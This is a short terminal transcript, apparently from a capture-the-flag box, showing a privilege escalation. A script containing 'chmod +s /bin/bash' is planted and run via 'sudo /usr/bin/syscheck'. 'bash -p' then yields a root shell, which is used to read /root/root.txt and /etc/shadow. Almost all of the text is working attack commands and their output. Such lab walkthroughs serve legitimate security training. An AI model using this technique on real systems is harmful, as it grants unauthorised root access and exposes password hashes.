 dvir@headless:/tmp$ cd miao
dvir@headless:/tmp/miao$ nano initdb.sh
dvir@headless:/tmp/miao$ cat initdb.sh
chmod +s /bin/bash
dvir@headless:/tmp/miao$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1265648 Apr 24  2023 /bin/bash
dvir@headless:/tmp/miao$ chmod +x initdb.sh
dvir@headless:/tmp/miao$ sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 2.0G
System load average:  0.00, 0.03, 0.00
Database service is not running. Starting it...
dvir@headless:/tmp/miao$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1265648 Apr 24  2023 /bin/bash
dvir@headless:/tmp/miao$ /bin/bash -p
bash-5.2# id
uid=1000(dvir) gid=1000(dvir) euid=0(root) egid=0(root) groups=0(r
),1000(dvir)
bash-5.2# ls /root
root.txt
bash-5.2# cat /root/root.txt
bash-5.2# cat /etc/shadow